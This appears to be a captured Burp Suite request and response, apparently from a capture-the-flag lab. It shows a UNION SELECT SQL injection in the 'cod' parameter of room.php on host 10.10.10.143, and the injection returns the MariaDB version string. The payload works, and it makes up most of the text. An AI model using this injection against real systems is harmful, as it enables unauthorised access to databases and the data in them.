 Request
Pretty Raw Hex \n
1 GET /room.php?cod=9999+UNION+SELECT+1,version(),3,4,5,6,7 HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2t2qretpgv1psgjb8eq0059fr1
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Hex Render \n
5
10.1.37-MariaDB-0+deb9u1
$ 3 / per night
4
Go to book!